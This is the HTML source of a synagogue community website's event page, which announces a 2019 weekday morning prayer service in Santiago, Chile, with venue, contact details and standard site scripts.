			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:38hrs.</strong>  Havdalá:<strong> 21:41 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Shemot</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Minian Iom Jol</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">4 julio, 2019 @ 8:00 am</span> - <span class="tribe-event-time">9:00 am</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Minian Iom Jol | CIS" data-viewtitle="Minian Iom Jol">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/zugot-vida-nueva-8-2-2-9-2-8-2/"><span>&laquo;</span> Zugot: Rab Gustavo</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/ceael-centro-de-encuentro-del-adulto-mayor-4-4-11/">CEA:El Centro de Encuentro del Adulto Mayor <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-51173" class="post-51173 tribe_events type-tribe_events status-publish hentry tribe_events_cat-rezar cat_rezar">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h4><strong>¿Existe un mejor modo de empezar la mañana que rezando la tefilá de Shajarit en Comunidad?</strong></h4>
<p>Acércate a nuestro minian de Iom Jol para compartir la lectura de la parashá!</p>
<p>Comunícate con nosotros a <a href="mailto:rabinato@cis.cl">rabinato@cis.cl</a> o al 222405000 para más información!</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Minian+Iom+Jol&#038;dates=20190704T080000/20190704T090000&#038;details=%C2%BFExiste+un+mejor+modo+de+empezar+la+ma%C3%B1ana+que+rezando+la+tefil%C3%A1+de+Shajarit+en+Comunidad%3F%0AAc%C3%A9rcate+a+nuestro+minian+de+Iom+Jol+para+compartir+la+lectura+de+la+parash%C3%A1%21+%0AComun%C3%ADcate+con+nosotros+a+rabinato%40cis.cl+o+al+222405000+para+m%C3%A1s+informaci%C3%B3n%21+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/minian-iom-jol-16-19-18/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-07-04"> 4 julio, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-07-04">
					8:00 am - 9:00 am				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/rezar/" rel="tag">REZAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					co&#109;u&#110;&#105;&#099;&#097;cio&#110;e&#115;&#064;&#099;&#105;s&#046;&#099;l				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/zugot-vida-nueva-8-2-2-9-2-8-2/"><span>&laquo;</span> Zugot: Rab Gustavo</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/ceael-centro-de-encuentro-del-adulto-mayor-4-4-11/">CEA:El Centro de Encuentro del Adulto Mayor <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
